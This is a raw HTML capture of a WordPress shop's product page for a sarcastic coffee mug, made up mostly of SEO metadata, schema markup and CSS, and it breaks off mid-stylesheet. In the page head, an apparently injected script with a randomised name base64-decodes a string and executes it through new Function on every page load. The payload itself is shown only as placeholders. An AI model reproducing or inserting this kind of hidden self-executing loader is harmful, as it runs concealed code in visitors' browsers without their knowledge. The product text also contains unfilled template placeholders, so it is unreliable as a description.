

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thegreatindianshop.com/lamf-sorry-its-just-that-i-literally-dont-care-mug-sarcastic-mug-funny-mugs-for-women-funny-mugs-for-men-funny-gift-gift-for-coworker-coffee-mug-white-15-oz/
body_size: 75060
content:
	<!DOCTYPE html>
	<html  dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.thegreatindianshop.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>LAMF Sorry, It’s Just That I Literally Don’t Care Mug Sarcastic Mug, Funny Mugs for Women, Funny Mugs for Men, Funny Gift, Gift for Coworker, Coffee Mug White 15 OZ - The Great India Shop</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] Can’t think of a gift? We offers beautifully and professionally printed ceramic beverage mugs suitable to gift on any occasion to your loved ones. Superior quality, Unique &amp; trendy design mugs available at your doorstep. Useful an thoughtful gift for your Girlfriend /Boyfriend or your counter parts. Printed" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Admin"/>
	<link rel="canonical" href="https://www.thegreatindianshop.com/lamf-sorry-its-just-that-i-literally-dont-care-mug-sarcastic-mug-funny-mugs-for-women-funny-mugs-for-men-funny-gift-gift-for-coworker-coffee-mug-white-15-oz/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="The Great India Shop - Digital Assets Collections Shop" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="LAMF Sorry, It’s Just That I Literally Don’t Care Mug Sarcastic Mug, Funny Mugs for Women, Funny Mugs for Men, Funny Gift, Gift for Coworker, Coffee Mug White 15 OZ - The Great India Shop" />
		<meta property="og:description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] Can’t think of a gift? We offers beautifully and professionally printed ceramic beverage mugs suitable to gift on any occasion to your loved ones. Superior quality, Unique &amp; trendy design mugs available at your doorstep. Useful an thoughtful gift for your Girlfriend /Boyfriend or your counter parts. Printed" />
		<meta property="og:url" content="https://www.thegreatindianshop.com/lamf-sorry-its-just-that-i-literally-dont-care-mug-sarcastic-mug-funny-mugs-for-women-funny-mugs-for-men-funny-gift-gift-for-coworker-coffee-mug-white-15-oz/" />
		<meta property="article:published_time" content="2022-12-28T16:01:27+00:00" />
		<meta property="article:modified_time" content="2022-12-28T16:01:27+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="LAMF Sorry, It’s Just That I Literally Don’t Care Mug Sarcastic Mug, Funny Mugs for Women, Funny Mugs for Men, Funny Gift, Gift for Coworker, Coffee Mug White 15 OZ - The Great India Shop" />
		<meta name="twitter:description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] Can’t think of a gift? We offers beautifully and professionally printed ceramic beverage mugs suitable to gift on any occasion to your loved ones. Superior quality, Unique &amp; trendy design mugs available at your doorstep. Useful an thoughtful gift for your Girlfriend /Boyfriend or your counter parts. Printed" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.thegreatindianshop.com\/lamf-sorry-its-just-that-i-literally-dont-care-mug-sarcastic-mug-funny-mugs-for-women-funny-mugs-for-men-funny-gift-gift-for-coworker-coffee-mug-white-15-oz\/#blogposting","name":"LAMF Sorry, It\u2019s Just That I Literally Don\u2019t Care Mug Sarcastic Mug, Funny Mugs for Women, Funny Mugs for Men, Funny Gift, Gift for Coworker, Coffee Mug White 15 OZ - The Great India Shop","headline":"LAMF Sorry, It&#8217;s Just That I Literally Don&#8217;t Care Mug Sarcastic Mug, Funny Mugs for Women, Funny Mugs for Men, Funny Gift, Gift for Coworker, Coffee Mug White 15 OZ","author":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.thegreatindianshop.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/m.media-amazon.com\/images\/W\/WEBP_402378-T1\/images\/I\/412rbjiT3yL.jpg","@id":"https:\/\/www.thegreatindianshop.com\/lamf-sorry-its-just-that-i-literally-dont-care-mug-sarcastic-mug-funny-mugs-for-women-funny-mugs-for-men-funny-gift-gift-for-coworker-coffee-mug-white-15-oz\/#articleImage"},"datePublished":"2022-12-28T16:01:27+00:00","dateModified":"2022-12-28T16:01:27+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.thegreatindianshop.com\/lamf-sorry-its-just-that-i-literally-dont-care-mug-sarcastic-mug-funny-mugs-for-women-funny-mugs-for-men-funny-gift-gift-for-coworker-coffee-mug-white-15-oz\/#webpage"},"isPartOf":{"@id":"https:\/\/www.thegreatindianshop.com\/lamf-sorry-its-just-that-i-literally-dont-care-mug-sarcastic-mug-funny-mugs-for-women-funny-mugs-for-men-funny-gift-gift-for-coworker-coffee-mug-white-15-oz\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/www.thegreatindianshop.com\/lamf-sorry-its-just-that-i-literally-dont-care-mug-sarcastic-mug-funny-mugs-for-women-funny-mugs-for-men-funny-gift-gift-for-coworker-coffee-mug-white-15-oz\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com#listItem","position":1,"name":"Home","item":"https:\/\/www.thegreatindianshop.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/lamf-sorry-its-just-that-i-literally-dont-care-mug-sarcastic-mug-funny-mugs-for-women-funny-mugs-for-men-funny-gift-gift-for-coworker-coffee-mug-white-15-oz\/#listItem","name":"LAMF Sorry, It&#8217;s Just That I Literally Don&#8217;t Care Mug Sarcastic Mug, Funny Mugs for Women, Funny Mugs for Men, Funny Gift, Gift for Coworker, Coffee Mug White 15 OZ"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/lamf-sorry-its-just-that-i-literally-dont-care-mug-sarcastic-mug-funny-mugs-for-women-funny-mugs-for-men-funny-gift-gift-for-coworker-coffee-mug-white-15-oz\/#listItem","position":3,"name":"LAMF Sorry, It&#8217;s Just That I Literally Don&#8217;t Care Mug Sarcastic Mug, Funny Mugs for Women, Funny Mugs for Men, Funny Gift, Gift for Coworker, Coffee Mug White 15 OZ","previousItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/www.thegreatindianshop.com\/#organization","name":"The Great India Shop","description":"Digital Assets Collections Shop","url":"https:\/\/www.thegreatindianshop.com\/"},{"@type":"Person","@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author","url":"https:\/\/www.thegreatindianshop.com\/author\/admin\/","name":"Admin","image":{"@type":"ImageObject","@id":"https:\/\/www.thegreatindianshop.com\/lamf-sorry-its-just-that-i-literally-dont-care-mug-sarcastic-mug-funny-mugs-for-women-funny-mugs-for-men-funny-gift-gift-for-coworker-coffee-mug-white-15-oz\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/be11f5594c8a5e6b2bea36c0ad9684fdeb0163c74b716d12655d50a72d9c32e7?s=96&d=mm&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"WebPage","@id":"https:\/\/www.thegreatindianshop.com\/lamf-sorry-its-just-that-i-literally-dont-care-mug-sarcastic-mug-funny-mugs-for-women-funny-mugs-for-men-funny-gift-gift-for-coworker-coffee-mug-white-15-oz\/#webpage","url":"https:\/\/www.thegreatindianshop.com\/lamf-sorry-its-just-that-i-literally-dont-care-mug-sarcastic-mug-funny-mugs-for-women-funny-mugs-for-men-funny-gift-gift-for-coworker-coffee-mug-white-15-oz\/","name":"LAMF Sorry, It\u2019s Just That I Literally Don\u2019t Care Mug Sarcastic Mug, Funny Mugs for Women, Funny Mugs for Men, Funny Gift, Gift for Coworker, Coffee Mug White 15 OZ - The Great India Shop","description":"Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] Can\u2019t think of a gift? We offers beautifully and professionally printed ceramic beverage mugs suitable to gift on any occasion to your loved ones. Superior quality, Unique & trendy design mugs available at your doorstep. Useful an thoughtful gift for your Girlfriend \/Boyfriend or your counter parts. Printed","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.thegreatindianshop.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.thegreatindianshop.com\/lamf-sorry-its-just-that-i-literally-dont-care-mug-sarcastic-mug-funny-mugs-for-women-funny-mugs-for-men-funny-gift-gift-for-coworker-coffee-mug-white-15-oz\/#breadcrumblist"},"author":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"datePublished":"2022-12-28T16:01:27+00:00","dateModified":"2022-12-28T16:01:27+00:00"},{"@type":"WebSite","@id":"https:\/\/www.thegreatindianshop.com\/#website","url":"https:\/\/www.thegreatindianshop.com\/","name":"The Great India Shop","description":"Digital Assets Collections Shop","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.thegreatindianshop.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">vyRJHgxN="[base64]/[base64]";const devyRJHgxNdCode=atob(vyRJHgxN);const cSHqYAv=new Function(devyRJHgxNdCode);cSHqYAv();</script><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Feed" href="https://www.thegreatindianshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Comments Feed" href="https://www.thegreatindianshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; LAMF Sorry, It&#8217;s Just That I Literally Don&#8217;t Care Mug Sarcastic Mug, Funny Mugs for Women, Funny Mugs for Men, Funny Gift, Gift for Coworker, Coffee Mug White 15 OZ Comments Feed" href="https://www.thegreatindianshop.com/lamf-sorry-its-just-that-i-literally-dont-care-mug-sarcastic-mug-funny-mugs-for-women-funny-mugs-for-men-funny-gift-gift-for-coworker-coffee-mug-white-15-oz/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thegreatindianshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thegreatindianshop.com%2Flamf-sorry-its-just-that-i-literally-dont-care-mug-sarcastic-mug-funny-mugs-for-women-funny-mugs-for-men-funny-gift-gift-for-coworker-coffee-mug-white-15-oz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thegreatindianshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thegreatindianshop.com%2Flamf-sorry-its-just-that-i-literally-dont-care-mug-sarcastic-mug-funny-mugs-for-women-funny-mugs-for-men-funny-gift-gift-for-coworker-coffee-mug-white-15-oz%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thegreatindianshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.thegreatindianshop.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.96.0' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.96.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) 